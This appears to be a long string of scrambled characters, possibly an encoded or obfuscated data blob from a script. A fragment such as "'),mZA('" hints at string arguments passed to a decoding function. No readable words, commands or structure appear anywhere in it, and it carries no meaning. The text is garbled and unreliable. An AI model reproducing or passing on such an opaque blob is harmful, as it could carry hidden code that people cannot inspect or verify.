0yl.\/tWE\/gD.J.mtnglW.klpgzO.E.iW.OOko...ZxCWw.WyWjJWBIt.Ekt_`w|M0p.Wia.qi._k.[lvoiEyaCh n0..W.EOW0yIWCIWnS]lcnD.\\NW .yNCWg*Nk..hw1"jE0n2..r.q\\s.rW3z.Ol8EO.lWgqwD.sS..Mk6qgO.09DODOfa.l.#W O.+Il.aO.WfoIWDjk]OWOSla\/.l.t.rl..kglsWlnwOC."fO5..kkC.Wrc]lI.7W.l.Iu.akOCIW.9Is.OW..lskpn[b.^OIlqr1+x.lILa.Tg\/ina..g.lriwRwlNs_EOO_Efj+l.l.WgS\/.OllsOs.yj[Eqp\/.W.ElqvZr.ul atCaWwdw.OmlWW.lMch\/.hhnnOIWlg.vD.O2lErZrkkC.Ew6tjCa0IWw&...d.Zedp.CC7nlOwnwP..\/.o.V.EVwa\/0.NC.6.n}lr.O0OogaOnO2W`W1lN}.b[lOZO.lI...Olfl.OOC..CWIE..Oy|klOgy.lM.OEiOqpwW.lgpyw.4W.jwByy.caly3Os.b.gl..g mP.lD`Vl.Ckg0\\ .nIsDz6g.l.gHonWt..6n\/4LqErolF...C0EcWKf..sqqhW..lCOOEWgCbgEgvqOEWT.OwOoWWjglO.W%.bc# llfpHhWjW\/wI.yI.WwzganiEWycWWl.imz.lI_.r.0.wnillsWpI.ntl.EO\/w%eg..zWIInmviTv...s.Ww OOlnWha79j"z>4.8 Ou.Wd.%E.wTlcrKpI.g.p..WM.OZWWlWCI.g.OC.lW..\/iDl.+..ClOD.qgO.lxOW6.\/gbliyMn"o..llwNll.MqjDEWsylWWiqObhyy.lwkOTOllWWqsgimE liW0l3bAwgitzl|t. l.p.4W.vo3i.C\/.tOL1Tlxl.l8sWl...lwDO.ZtqDE0D.p.yM2gr.0Ol.nCgU7z..CouDWI.jtLSW.O.FOarClW.(q.lWWr..i[rWDna..WSTuCw iOC\/0a...g.Ol\/3.LvCkzOnBIu2p.oOS..sWNlg.ClE+.cOmj&.Wl\\O\/x.WLr..OOc.^Wg.$wqn.wWVlE.x.OWy%lykqOI0mo]Olg...OWM_.o6l..s"ykfZI.IEWWE3.cO0t.M.\\.Oln6I..nv.Ir.uOqClw0kES.n.Wq<n..M\/6Wyu.!Clcl4W.N9.qTOI.WslpEOyI.lOlyWEQlIoO8KDOa.Wt2O2O$WDc.8WVKq.orx.OW.gJWlMWOq.O.E68CWiD.DCiNOOJtMlWlDMEx2NWt.WEff.W.lr`g,hd.ohglOilCrWOI.O._.n.k.EiltjW.C.nh8ENWv8U0yPCq3npD9CtWirm.glnOqg.CSWEYlTl..DlOo.9w.lliljh.lDy.x.M1OC.COOO..J.Sw lEtWOEWs.C.9*.l)?yOhg..nw.`.jObz.LbWxtlEY2y.r$OWXpSW..\/..g\/W.lDokjkM:wn.I.wqlOyWolSW.OEW.lEk\/.IEE..Wfql.j.MDw.Zkn(9JC.?Dl0EO8.EllWvhOKl.WWqlOE.lg6rt.lcWQl8l.lko.p+[F.oCl2BC.\\WnE.lCCyj.\/gnhnd8il.Dgh.og.llCZD..@..^<.gDJl9gO(.WlCWhll.I<WyllWEW.jnW.onID+oFIWxCtkDgi.s..Sbg.DlwkD7(DWll.WC..h\/WllyBhOSOog.0}W.py_DnOuZEs.j.WqhOTWOllyWaosl..qSlO\/.gI..D\/nWvllWo2ka+..IxWbEllrtIOp..O.m\/WhtrK.W..(s.pNlnOtD.l..n3ogn.Tl:I}lIOlDWEE\/.lEn1OkljEt^%d+.r).h0rlmIfEs9ylZ2wW.W.tcStlIcWOoWCulIONygn.IgWlh..Nl.[.B.;}cWWCOeMlonW.iEg-zO rz..wIT)MIm.OlOWl.lb.:c.q.lN.q2.gzynl(I.ljWW9W.lW$g OtKfn`osW n.stoF\'l..liW>tOfDl.WDl.yM.C.lW.....7ntC)C.3vOrZ3q.[.g.jb\/l\/.Is[g.O.wwpWxZT.MzWc. .W..iComr\/!IwI2,..W.OkW]CIh.WAZ.2lDnlW TlWecgNiD..%WG.Iw4.MlwIs08te0.lWmhO0.q_On7WEz..lO#k.lW.n.OCWITw.n%.wW.w\\%.lbZEW...wOIll fFlWChb6b[qWkO.Zlsn.crWy..lrI9lI6a.m.o.9sCqp..awg(E..#WCl.lnK|g9o.gnl.WO6zW#.lD7OEn8a2.txquMltOw+ljDpnII2jooOlcbxNe2liO$.q+7OC.lhzlnllnW..SglS[lhgmy[Ww{ Ok...g.C.WWl8g0g#6.fnidOvflllW.oW6Ml.C8b.CE.zayWlOWO.lCNo.l$w..OIsrn%WDup.SnM\/yblElmnmxUsturlW.bd:.l6.zo5bllOCI.Dn..ZnN.n6WuWyywzlWOW.lnrU0nmigylqO}7OEl.N0l<MqW2rOI.C.JW3..f.OlC.1tS;.`WCnlcaW..]l.e\\y.M0lTOlMoZlnCOlrt iOtl..OLrCw.O.5hDl.UZ^tOErIqgZDOg..E.hliKWEklZynpzCE{cEjr.lWlW]6.O..nEn.oOO>.lR.iOcwb.D2lyWlgw.8qg3Ci.Nu.J2g.O.iiW.onwitx\/gjhO.zrS7Di.OZs.7ll1y6.O.#WDl.Z.E#.kjE.hSupyyObaDgrpvs.3pS.ay.l..EL.lxlE9ll\/ns.Egk$OOCn@.Ckl.[4.gnwO.l.W.lkO{pOsloOOgNOt.WtW7f.WCOt.s]qOij.ucl\'W.pr.zO.IOCpw.Wap_qTlDIOrIlgln.3oEvl.gInOmDWCE!..IgE.\/3lEO].hqnog.RSIW.ClIWgaCWSl.l.l.W3qlug..{mUcxnlDr,W9lCOOCVOOq..JD.<nNO.i...yEro9coll.lhCWIlWOk.ntEy.lWy3qZIOrEOg.ge..gC.).{gOEgycOtetTR.lXtC.o.agl...lWZDzIllOEo.gWh.Owp3hYND.wOOcWOg.ODg.9\/.OWDgl\\Elatn.0iWw.lnW#l3lm8WW16W[g8TusWllkg\/ZlEr[0EOC.wflO.Cg.li_E]6W4l8._..O.lb.l6E1gNECOOCt.W.C0lIr.lrrOnCCtOjy.lEO\\0G.olql.lO.w.lgzSl..g.[Wl.MC.+0In.Eod2Djn..CrrCh.olEW7Wf.x0yOIgWW.`hopnOciocWUpwE.cEKlZTigwOi? ....WOnEh!Zay.1llc.r00WhC.CM.W[.Sag..wClIDrCcOIOEk.OS#L.lNrWl0E#gyjO WjkEyO.t.\/.h4O8WC..wCyL9Ct.9..rk..IwSZnenDE.\/Ol\\WoC2;WiDonscynOW5W0kyWWhk.Oo.pIlllEgEgDy.zrhqi.r.OhI. }iwlE.lgWWW..o..gE6WIDOoEP4W.I,.ien.O+lrOl..dl.lCW!WCrlk.3O..W..uW2EqlO.WWgnCD.jl#.nWlOg.ZWRl^.lg.OI.Wrl\/ujl.jlmxZOs..OCkjlrgTykwWWIlwWWnZy.i.ln..Jnhwh.M..7jgRalWkyn!lIotf.arfbikQqWlipTu.lrOC4ku88OlJW\/WN.D\/8r.WPrt..Irl8yld6j5lO.e4..lSl..oZg..h]py$\/CZ.nrOr..smg)..Wl.rf..WOpNn+.WW. W.a.lO.Dg.g.OW3C0Y.4lC\/EiOCOrO.nWCSa.2Zul.o.WagjKtll.ulEEW6ZpubblzbSlCfa.E6uwC..WW..E._Y.SOhDICNlwWo.OwgW0NWlCll.l.OI.l.3.wWIillnSM.wEl.llW4wf..p.6CMk.Clglwq.Wq.rElE8.z.JO.WaOOnwcoOws.gaOga)gr+IC.hM7.WClwlprCNakWO7IH.gqDOD)8l Z.>SM..sg.$COlCv\/IijObWmW.\\SlWSv7WwW[gcy\/ObI5O"gO.CSvODCyCWlvTElkJg1.C$o..nl.Owg.bDjOMn\'g-lhWl\\E6 oOWTt{95OlI3O^2n].;E0a.sSv8lTnOC.j.w7R.gklj.aj.xv4D7nWwl.l`aw(..hl.rxeWw1.iWD..ECuWTl0.t.yWW.LT.SrD.wll7lsl..UvroC.&lnq.O..snWz9.OhqC..pEIlHjZ\'tlq8iNDalZJWfOa9pl6rOWl.bui.lnolMgoqEOunptt:.Zq.4C.E.N#.hIdEE\/.lOyi.W.MCwn(nlwlplnMO2MxCn.IW36yaMI.gO\/O\/IlMnDOW.2xi..WlrWW.a.nzWIg.j.r)xWfOE.U.OOy\/Ot.PEiSqvw?.OSm.nOy.Ox.OZk.Dci.DgZ8nO.lZCwE4Zh.kjil$EC..\/Ml9W2ax\'WiWu..`vOogCaOow.\/olEO..MTlsk.Mv[Wl=8IEt.WEOH7wl.Wi(S.Og.CT0t.gM.oNp..t. qE.lr.WOMoEwgW_%lCClWkUn0OOCrC66kyWW.k0r.NWW4oWIi\\v.O....*.WO^.Oqi.vgEIO$msbW.[O*lWOC.g8O jv+gW;.s.T8c.ClNO\/gE.l3O.4nPNZ.E0ElE_}.DhiOwWdlvst.\'rmjl qDlliI6Oc.jCblgl%WrIW\/Dw\/9O0CO6_tCyonwOSS|4r.tOlEqoaipS\/CW.Caslni.gOt1prWD.mglWy.y.wq.usWwwRwWl IgWnhe..|I.\/EOC0liW.nl1h1Orl..O.l4M..nI.OCW2l..g.CrOn2g9ghBssi.ewh %.XDlxf.t.[.K5EDjWiDk.OOVWglZl.niOD.jxNls9pgECsE.r\/CWlllOn.C`aJWg..lClOO\/6WuOgkrO8hCWgOT9l|.IgSWWOW.w.l.llyqOwO.l.O.y=O..lE.by.w.sCy.6gl7skq\/qy`j.g^l8l.W.zl.lo!nlRl\/l8l..rt6OoCCu.lClOEnOgMTD8ljy3WIWq.C.btw.0aC.ljkg.w.gDtl2+.OtIrg\/l.rWyW..lgCqOWE.Wl.W$nls0E.PCL..4I@gjlWl.Wrgl."fiw}gxkrlinhO.tkiW.9s..p]ak7Olg...i6\/.IClOOxWk*\/j.iOa.Cr06s.ngg..IgC.l...nIgg8Dg6ni8jM0e.h.,+.s..nlWWoZczkgoW.y]W.lVl9lQsgI.z.76l.Wl ktbaH.P.89lSIdgll.OCng.iWwO.61"w.SlOd.aW\/l^.syv.JWpslOW0[EiWl7zWk+.yyxInif7.lO.OwrlDwWXs.OO..lOlslggMnlrgM...Xl..h9}RJ...I.w.2C.lO3CEO.w.OMro"p.tO\/.gliWgin[nD.bdIiuz4.c[qRfIr5OD!2p.#lyCN8d.A;CC.E[knsO6oibl\/.OlCcq\/.IeO.ICabkjNyo\/OgnrCD+OaO.OxI.Ciy.87.2hrSOI\/ynErbC1j.JrOdw...liWlpn4.lw.(.).nCIW xIwlo.E.W..CWzSgslb0i..q.iO|.,|WZW.au[KNlg.nqWWO+..)pgzlWCW0Bq.^O+OuqlJl..yWtZMaIngC.WkCgVWCr.IjlnCqo.j ^sOneu.E.wOlur.n...Mwg.EuqON\/DelhN1 uD.8of.guK D.WTO.zjwWoiKyjgDbg.jC6..8.rKDrW9..Al9 .qC.mkCO+l.6rwk..0qy..Oh.OaO.rOn..WbOlOl.hDEE0aaDEWOCEI]MokrnnkOh...V95CElsO x8g.WObtr4iOu\/rCWWkCE.vv.9gOW|.s.l0.mniOl.7l..iW0E.rCWWJOlW.fC.vMlwmgOo6DO.fE7.\/+gClgWh+3O.lEnTagy^a)`llSWSpnol.W.v.p.DyDn.CpC..v,g.WW.s2TtlO[mS8w.l.GOwO5rI.WO6nnkwinh.zC2W.IZEhsn.sO\/..O\/uyrrIc..SQW.l%WoOkOaCO.l3r.!WMOWdyOOwok.WmjqWl.u.tync..E.cWA.v.T.lnE.JNqy.4.aO{6W=lcEO.srg...agOylRvsgkTz.e.rljgWGwCO...D.ClNglxyl.n4nIOCWzguE.cI..Okjl..o.WslG!E.pD.WnW.g_niOt.rClnCOsrEOr.s\/W\/.Wo2rrEOI.llyIi.vCmOW..ohEnZil.dOC..lCg%.+4W5gw.wOka2WgCmCwj.lIx.nllNlR..lOICiSx."a^[R ..WICqc..Or.89r..e.=n2.q3.xOlWIIDWS.[lEDWoI.koO.Wl.WWO8pCliWtCI3I1c.nlWl..ro.lkCWOEIWy:.lNWiWv0EvIbE.rwnv7lEd.OLO[NOSMduCE...ElWOWzllcODl...M2f-OgaEJ0l.NOeE.Cb.fwCt)a4.ggllgwrrJ5lWSStMlOe.OW.ODW..nW.OE.oWWUlCrWl0dk4OOWKECk..W]OO=\/Jg6agylW.g.gn.t.5.c..0Z.0l..q`ntk\/agxR.zGOB.Onl$Ols.\/rhnW .CIndk50qzJWtlqOil2"l.qkNl.W..n.OEnWl40..plOTZj\/Wll...g. olil.Oyq=\/cttOL\/llN.BDrW..[  7ir.C8q.OWlOlqglCJlyC.wj6n.ElO8I.hDOlJqCWCq8t.lMW.IYhW.gZ.htIGlg.OW;Ako.Okk*W2zW\\OTwe.tlqO.s..n\/0M.MEO.-Eny8WO9lg.qoIwJ.lCyg..WED.uyT#..liOsO2.Wol:12ryw..n0lOl.7ll,rDWEE\\nwxl.C.}q..oOdrlO\/OClll:.mIwOEl#jl.0lIW.nMzEclO&.lw`IqlI+v.xlI9tcg.lE.2Os=Oa\/halNl.Dmn.9#(>U:lwbwcWgI.lWO09WWrvKS.lE.O0u2P...WD)W6.k.6coO.8..wgrlZQeW..O2DoDnO.r...tIEz C.Nw2D^lQWod"cp5.slj"Op g.hW..nwgl \/4tf..O.qqWN..WOO9qq\/.T.kcE87l.St)rtWrrn.Cgip.rqsOD0lrW..IgOIIEvOO.nE[0E.M.OljdZ4WlD6xoi.Ix.W.OWwc^.c.1 1pEdO\/.sw"D.QVr.LtW+O..&z^owl.OMg.djn.klOkgTwu5NlsODIW.WaMC.Cq.gD+.p.lOCe]#iC\/6.slEx\\oldgnkw.p:IWWWWW..s...q&WJ\\n[OC&CxgIHNCj.pvC.IIlrCZ.ZO0h1heghW9zIJWrI.WltO.VWkO0WODtpMgTMDDyro.Ts3.Sw.1hsWnElO.2rch...>W..nM.+...iO.A..wr.EWyr.yIOnf.0.olZnr.oO.lOaWIIllEO.Or...lxC.lOgln.nyOl.1zO7.sWwelh*.pi6lluWM.u.lIOWg4OW`Ib69oq.gs.bSgO.1.8E...CE6%O0lin.kDD.sW\\.n.pk.E.lErW28W.YI0yOhE\/uWIgW#i..lo.nWalnOIs.au..^.WNSnreg.TWy.h7np.EOlCc.ggW.h9wqq,.IW9lWlCO.h.f.nlhzE.r"aWD..tO.y.aOhq`t.wDCwy..yu*6woCW.4.Sl.Clr.Onol[.O2Is.T.dlEmEl1plOfDwWgO.h.IwW"m9lE+.hwO._OzWtvM.0KlOgt.Wb2x+Wl#.tg.rW95ltOgCr.E.ZlP.0NJg3fwqrl22E.W..3W5jDCo.6+i\\.g.jEo.hIW.[..urolWs0g.WWNCCz..kOgw+yolku%.Ih22rivjtO9.yyg6O[f9MkJ9gTg.glawN \/O.lgla.wDCW.psO.wD.wIWz*6.f3`[l..A.SWMOW9sOqWEmj2uU_iv.W0....IbjDliil2{p.w\/cho..b n0ltllprCrIyc2y.Ihzl\/6y9.O.cg.oMIot[.u..l9OE\\C.y0wrDZC01Eo.y. OWWW.;wg0..m.Ww9lEvvsEr.wE|H`jcwa].ooohw .c.o*ul.yl^.lzl...naE9N6lWn7.oh.Ig..snxr\/yq6*lz1.xIhvW0lCs.$.snSu..s.DD.lllnIo8ZOWI9.c.uhrEn.C.uX%..s6Wt.cw.WgoWWsOOE.4lguoTJbrh#.[wllrlK.t4ogmoliOvWialhzlOle|;lwrNIun.lO\/_DgWI.6qn[lwCBcOIlsWt.CW\/ogZO.b.WnzMWSCOi.s$6wtk)OnW.oqp+D.uImW..IlsECtn.mlj.1..IO0W.p`..vOlDOg<ull.rOEOIilEpWlgtOqO....MW.MDWi^.}al..o...ky.I.gL C..W.RWrSl.OuggptlhCg5nEuIOlgv+.nzTT.OJEOedqOt%twiBlWCCvl.OfWWohfOI3.g.O6T.hqglW\/..elyqW$.D.WWzTtaDrl\/uOCz. gC.wl0.amc.ml.OJ y.ls.WEn#..EWl.Ez.E+.rm..ONc].SfCIOg.Ag0zPgEsl1M.en=CMqtO..T \/fID70?{v..d.OVOyEi9Tpv>.|l.KOqusfn9h.p.XEE.u5.rqof JgTzv..Won.uOuxN OWl.nlW0lrW.gW.SpW.CqhC.6nr9I\/X3#NO\'g..c.OspZky.jlyhntWgg+.Wg.sE.WvhhlWD.EWWEn.hglloh.yvXl.CbC[.4.nMm.C.RsWVp.We.vzOOndh..0m.r7.WIlt.m4DE.cjOonIl\'wl9h.dg.qa6oS...c".l.vMfl3gE\/o..y45..oW.yCsrj.E%qO0oEDoOM.qlqeCot.6snkOaWODn...kOOrcZ...l.CWWg.5.znit.0M.O.nNcnay.-8OmlJkWWOll.ylISjgS.SoEg.J.Id.lyOCqSsjOgZg8IT0CSOlo iWOOr.7irfO5Wu9p.jklurlD.rC.rn.vWqufoKl.4.Ih0g.oE.Ov.CZ lT.qk.yy7E.lO_.EIwplxhf.tIg.n....3Waod3dfNhOg|7d4n..0N..kt]Ow.8O.{2awOC4j&t..qlgh.E)T+i.$l0..WvlaCWg580CWr1lq.rWll.wObIrll3OO..gEyDyW..tW.hg.O1.li+\\St82..bg...OlNtTCWt6ylc.WoVg`yhgW.hOeOrl..l.k0qO(TW.I.lkClMqEnOGzDd.pi.oqlOMpi.gqwg0..20IOT\/B.rOWy!Is.rW0ElIo^w..ykWEOMtiOOi%goj.lEOEedsW 0lE.MtlV0dlCnetoyll[.}E.DlzW#$g.+IOelbt.fglo .CJ$WwOg nljNl.5j.mrgWb2cC.iigrWnn.t... lClg.i.WD.WW19Dgrlh\\i.l7l.OWrOpgi gW#yWJuqhli.dvsElr\/rO.hwl..as.nDO,nlCOt6lW.d. ll.Z0rDz$.\/w.OOIOIg.OaWEW0k..Ew.WWWkW.E.W8NE.WeW8N4 rw;-.O.K3.O O7.j3Wq.ll.1.rCIr3g.wO.ToOrCCnkO Ovs"[$r.mOaIlOE.qq.w 2ab..lnIO.Alkq.g9l.slowaD..rWnO...ol2Ot.0sZyl l.W.ICnha.l.Zal Erl..r..lMMolDDllWyWom.9E. IOu.IOlIWwrEo0W+Oh.EgClWW!iNgCl6tlDd.rhjKg.Wp9q`lnlWNOg6WE 3.hrl.l.g.lC.tarOlIOWinI.v`cny...ErCm.zMj..VomCOEdE..gil7CDW.ZRW.E9Ol0w7nezWlrirgg.j..gl.r.dE0.W.?jll..O.OR.lgwE.d.O.c..ur.o2.sl.O.ycl8ToC.y87.ro.XOhhWjl.vy4.ir0.del.fnSNCuvIltNq..AClnl.lqXyIpalglo.9..k.xWO.n.wOgd..Ol.nqg(lI .lsDD7.T.O.E.RWnWRgs W0yW90n1EtglI...kI.fu.OlmClOl\/..u.C[^]enOlEI*lOKl.WnOatkg.r.W.ZkC.79Ag.vNCKolOClO5W.Ow[vOt.k..Wglgv6]CyIMxrW0Mv.WWEnWyo9Wbu j.n..0D0lw.JgO\/..CO.S.O.lWlv.ZEf.lgOZZIgE..u. W.OCa.iWolLjI.I..iW. lD u.h\/nl.aulrg0..E.a.lD g6TaOiw O.wOg lEx.lCzWlx..nOlyl..ol.g Oll.\\o. [.InW iow..j.WqIj3OEi.@Oz .h..rg..rg. c%T89..O.Mr W\/g..Wr 0l8rBi.I"Cu0rn6 l"O{St.2.lO.Wc27jnD\/Ows WwjqVo\' \/rzO8WWiO2i\/WII..orC0IlzqW.zlOO6.d.irD.OcNI7TO.VuWgInDTs.W.tNNwjR.tkd.W.qn3Ol]ol.bwS9. lw.WkjD9LE g\'W .l!a..ru\\O^lE. E.cbn.o9i...0.ch.W.\\w.C. oCIC .WzO WOzvWl^.Oyot.ylEIO2 ekU.TEC.EIOh6.{.Ot. .WE6'),mZA('hoClq.E5W.sr.otgq.dSO.99oC..\/Gx"Shuch..vjgI.Ono68qeu+eorlIOSv..ru.q.zs.va9t9yz.lu.wjMyl.p.v..sh.ra.q1i.r+2.ccMMr.W.6v.ltg.ydlu.n.Wl..WEx.wEy.x\/wq.tpt%.n24n.8syI.8..n7DDiTh.lweIbrrWuv...u..Ss..S71SuS...M..5Ig.t8..Dp.1C.yvM0rr0q.og.jlhy...aE9w..2+P.llw.rI.f..6.5ikNv\/Wolpwppwz0W6.....WI8y.blwld.2pWW02dm.fgk"0|wu..y9.gEWqooz>.6+nO.4g.3!50hDJy .C4s.MkgkglWw.Ivxl...\/n.o5l \/ve.iju:..rlg .56pcp.5Iy"ojvL.2ugWEE\/.w+.fSl9zhng+i,j1e1"l5qus2t.\/Wwjvg.lICuz.W.w.n..+t7"D.hf."u+goI.ln.cWiEwpEInw%ftk.on0cOlqh?t0hWfWC1INs5 ..n.g.wI0prizc6ynO.lh.cxp..d.89oWSqh T q7EfWn.lkM19qgq\/.hryChWnf.z.s...bzsWoE19jd\/.  $.nkk.r79<.^.\/rg.\/gqkjwa.Eg.0yWI WVj.o.v.uIl..sn.s..hzvbCj6tlmo.t90q99an1.go.Ojk5nkWoOumym6v.h.N1o5mW.q.pWI\/ln.9g"4.h.3.qh+OzE4tqlN.1Wlj2j.201Ii7SgyWk...W.0CO0Dri.r8rsyl\/M14up.So.W.3kk.+.yOwylgLoMEl.N.kxcq.zu=CtY.0T9m:igg0a.T..w.WO2t6.N.pgxn"-cS..dZTv.+WcD+d2rO.fp8.WWzgmvv...SW...F+.z.t.uI.l..i2g\/.xM.4K$m.Nxltb3.w..u8T.?Oy8Wn.gqnVrudo.Z.ECW.r.r\/nqza9CmE.rOjefTn.3+p.hkw.k+cp.WpE.iSpd"nIj.qI9lr.v8WO.cdTd6dzo..x.IIo.i9uycczvwi.\/l798xgv.h4y.kC5,c..Cyvi9 .wwxfqhztm2@Kj6e.nyuM.O.gi..pyp.fIE1hOt.l.uEgmilpw8DregsOf.W8.vul6efnOlq4k.I\'4wihtf&razlI..N.sg4.s..y+2gtM.I..5t.tI10loWyWT.peNqypzD.\/W5.krNbuf2n5Iz8OC.swyt..1.kz.)g7.gialE.IT8\/j\/..s4kCNCq.W2IJ.E5wW.80oa.Wt+lrfCr.j.c.awysC54pOjv m9W,8nsozl6fI4Mr.MOM9ql.loxuku"z.CUv.C6s.5ivq.j590luk.isb.1v8.WoDD.p.wlw\/g..wv.a.y.l...ol.N5pl.2On3.W.oyl+.n|v.!6rxs.wu.tnu  EhslM4ucfbxrOiw.bu0c.g0jlv.kWqWrdI6.fw..Il9biig.q.Nhg.!eb0ikg7.."h.Cyrn.l.MNWw..ssIIzIbI9Wll>kli.Cw.qOgfEvjwsmwqvifhf.lt.4.m3d9w8wt.svi6..Wl8slwisNbn.Iir.pf9Wx.SDwETn.zvh8y.nOk.wojSnz..gllp7z...I1.pWxk,ty7OSv.h.rm.nlx2po.a.tOh.lCDI O.fO..I.jiC.u3.+.g.zNDx+0W\/iWSI9z52a..e.Dq!u3d.fgC..s\/.w.l Wu.k29aD9q.uku*6.uSiy+Mh[3l.%n..dM.v<.xhiyE.rl..gnWpCj.zzjsWsSWdoS.vlu.jjwjWi4N!ww[I.lwy.nng8vD.jzn8.pefweE4llkjoehivf.4xl9oz3Wgq25hlil3Mwk1q..s..Cq\/tC+7M0cm.N.E8yn.in0htEWWwg$.n.lg.kh..lr3.x8.fId+4r.u.lTn.uosghmIl...sS7rniNyuCI.ylcWOSnOO@f.O$poxI.l.j.OmD.Id+DO9=uvwff5D.WOy.2xON..u.KCDWM..+!bvgy.y.Cly.i3wlt\/+z.\/.T."lyicaTWE.x7Ws.g5pyeu7.WyOhD7Sz\/Ii.98.#WI..hi*j\/aknyzq.gl.oW1.n kudlOqr\/pf.mohEw7hEpWEh8r.Oi6.ZE9klMjyiqrotOs\/BlI6lENghtlyk.ssbfcNhtdb2me..u.8lk40.kwuNk6..v igrduzl..qgy.dcvOlffy3.zM.s.p\/NgD3x..Wq.uqS.tTroz...l.it!kW+.ilgcwv.DydS.4rlW...i.gt.WDNlDExo. .g.4N..TW.qq.iysD.jC..IlWD8ve.O.}fctk..m.4w.WrtgcODhix.!p...IsbM3O l+xp.itO.3.Io.Iw2.WkvqNf70.1xkp..s6uSw7t.OWlkqelS8dWgW.t5orc.qOCW2Oufq.zawu.w9IzD72lC.n.fg.b!l.01f3wB.psvka.Wu!ils.mt3vmet+We.9 934..ny.Tu.N.3.I".gOh.DunrWuI%0jypfl1.E.9l\/Df8fI\\u5uiC3Tnb7.3piI.CED1q06cD.D+c.N.djsqwpg.aqIOIv.pzvqohvpl"e\/ODgO.MsucwSW.+D.W.O4CI7.rOT.+.1u.injrM..t0myeO.Om.0..jorzizqeNS le!.6jWtj:o.n.E8hn}WtE..pl.!.Wlik.gc.1sSDlEekj..DoqInoo.igchDnnjcC...Ia.4xpl..l 4Cw..lr4o.ur0.sqIo\/pmivg9..k\/nha.htWOIk8jTKr.0r58Es..yuggWCd3hz.zjhp.Wl.W.O.a1wrSD38zkik\/.sl.DhCu.zpn.o.E.WtN+.8wqMa.b.b2\/WI50T..E.\/ny.t.2.$.eyvni.z9y3,f..hjh+slrp.hw5!gSylktwudq7qskIlsyEoluo.yz5ncO4gdq6fIp40uokll.El..v26l.xjm.Ohpit0.zC.l."w.grleM.DSWEy4jMnl.obfh!i3Mw...kaOqymop.ab0u8mlzouiCsis.7.EMj\/nhL-wvo.f+gOt.kb.1vnDipl"g"rnh%WsitSgv.t.m.inf.ln.zuuOkr..v...I0x.n06x.vO.lir0.\'5W.g5olg.ly8\/uyW2v.l\/6gnStozev.hsMIir4hdN.t6\/y..2fDO0ri5t93M..WOec.0pyo.qq.MtalE"wbsu96EvuO..eN)s!6ir19tk..yvWW1.j\/ .l.rzs..q0w.v.pjij.6.863.IwkOElw+hpj2.lDt..Cv44"nl1.x.ni$Oj3.JEkl...qrujrr+...S..tds.qzndnn1lyl|9..Or.qqCf .xg.s0s.tWcenkgl$oE.!mQplCw.M5hD6g..d.n1l.Wy6IIk qrMEgslM4o9.iwoly.s..lv\/phptoNd.jxqC0.ulnllU4.s8pOtE55h..4iONwEg.jcvvpf2.gvl4.c3Wso.77b..rCi.hE.NWbs.g%lsg2yi fs.Sjco.l 6.wwlq.pr7g.8tm.O\/.WhkApysI..j...ykorjWy.Wop1ExuiWz8.ly4eu.\/Ng vW\/xlh.l.o...8mCnu.7.p. rEO49.yT.l7W9f.gh.lCE6b!CsqWWchW.lykgkntyrDy..EW7\/.xW.ir.8,D6EictCW.c.CM.lgqyfC.M.bb.\/olD9.\/C.r..hW1c1IDgj.wd=.w..nw...qm.h9ral3qgbrdltkfEtt..yq3.D.3OMrtrEi.l.nhqxrj.h3slS\/.l.W+jn&\/H.h.4rw+.hiiptrwMhM.z.wp+>0.kOy\/TMlOt,j.zey\/7al.9n..DtO63l...zShC8.a.8mnEtgEd.O...I4gogzE!rr.n=W.Iy..bM.kE.jl%c..fC29.DgWfs.g3mtlx.\/yrcr...h.r9omMo.&o.8\/saaDWf!D2lunyo\/6W r4.jcz.r0.y.si.p.hl.l6r?l0Ooeiqgagbkp.\/s.i.DhufzE.g\/sIWCgbiD.I.wMCas.gkwky.vInnz.tg.Nu.n.g.rpsDc}lp4NcOwnCq.p..64SdITt"2N.g.i2xxIb7hmMn.n.kfy+umzw.\/aoW..6g..vDi.ungg."g.lg.sT154nysk6w05.cojeK..x#.tO63&M.nCe..oCSwjNWouh3l..q.poDqW.0:D..O.tr....0hfl9.ltCqK4l4C.3ss.Wl.lEExf.vwE.ge.,.ssg.r.lD\'a,3l.3.ur5..h8.Wy.noc+h5g.ED.nllO0s.wvmO.2v....2xqswg3IorszM$.jW.u.dkW...Eq.q..jM07..0l.DW3lWv.s..sqruE\/Dj+o..\/7IWpDDpWW6.vT.zuwh4qp.DMg>wlr1.lk6Njcql.Sfk.g7Sy+9dIO.9iSgu.t.0lkTDC8o2.y.fv7uO6E.qTgEgp.k8r.WIz\/.29WED$ySI+.u.gulb.suh.fw..MT0TSiyMo....uv8.orc .k.SCldNnW.i3iy.3..rM..rg4rDo\/Nr.n\/2yg..lylb.kxO.UnD\/w..C.9...7uTou7OW3\/d.s.73rM{ug.r_zhg..pvz3.a5W..odwWddh"...cgbf76\\W.0q..3jsj..ssLruwz3Wlh..f..l.gzlyOginIO0ImgytWW.sOc.w...r.ODSx\/.WNkWpC2qxzsn3O. coz)nk.z...IutWIlul.l.).eir!nug*poau\/ot5hD&jONT.8qWn.$.2uwfwe.i7O.sI..SpONqjN..yN"9a>O...j9lr.u+..lwMD+tv3bE.czggr.vr..OdWSnnTk.i.iS.lg.v0.jp8nC...#.Eq.wI3.k.T\/\/sNIS3l5hMcq\/pz.rzuywW8inn.hl...Cbw.!j.q.MgwongWiWklh.3tW.&s\/nq.aggvlvktlh.g.zyq2.luOr.E8ytqEz.iD.akSzlekq2uI.Wglqs0eoIu.ritCypbEh+v.l29lh..I\/3Cvww5j.n.lj..l3..9vo i.d\/.s.y6.m."..zlfE6Ckw.+1guso...m6nvygWwn.Eu.n3k\/nzEn....Wglg.oJMfTj0D.+Cwnh.ySg.h7.o8kWgiWlnh.q.gsnz+Njyr6\/;6hbE\/.qmkipE.qg8\/cjCa.vz.W..wCIqqhNoI.nSDubiwr pl.acb(te.wl.nCvr...u9ssh.\/nu9Io8lcDphs g.fr..v.9t.i9gM4voM.x24j.\/nqW.qdguMeyn2DS9.f.gt.dblqWI2.zggwMsn.jyng,n.uh8iWu..o.l..u.Tr.lrtMj9W.ij.l8.ujwmW....t4oIEx.nr.tirqhercmgj!..7$ry.S.I\/.t.puNvkI1+uTf3sIa0yxE..EoWhdxpfsn.D.8.W.fu.h=.i.ujweW.ug..W.nq\/ww.dNi++.rdjON9Iizakrz.15W".+.lc!\/!\/j6.dW"yz8ig9u.l.NwbtTb9D!\/cr.2lfaIz..e.7r.mykkx.oi8lltD.yt.u.zg.nqwhwg\/l.\/6qT\/.s.z.tl4.zCbg.0gegDwW3jcthwyoh+un.jv8q..Ws53el..z8j5.\/uhCj.gC..W.p[jgw2I76n 